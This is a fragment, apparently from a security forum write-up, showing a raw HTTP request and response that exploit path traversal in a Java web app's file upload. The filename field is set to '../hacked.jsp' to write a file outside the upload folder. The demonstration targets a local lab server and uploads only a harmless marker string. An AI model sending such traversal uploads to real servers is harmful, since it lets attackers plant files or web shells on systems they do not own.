 POST /Day13_war_exploded/day13 HTTP/1.1
Host: 192.168.0.103:8080
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:66.0)
Gecko/20100101 Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://192.168.0.103:8080/Day13_war_exploded/upload.jsp
Content-Type: multipart/form-data;
boundary=---------------------------8845552651838534321104136364
Content-Length: 247
Connection: close
Cookie: JSESSIONID=EFD0BFE5194349BCE450467B5022C683
Upgrade-Insecure-Requests: 1

-----------------------------8845552651838534321104136364
Content-Disposition: form-data; name="uploadFile";
filename="../hacked.jsp"
Content-Type: text/plain

hacked by ananaskr!

-----------------------------8845552651838534321104136364--
HTTP/1.1 200
Content-Length: 0
Date: Wed, 05 Feb 2020 04:11:45 GMT
Connection: close
先知社区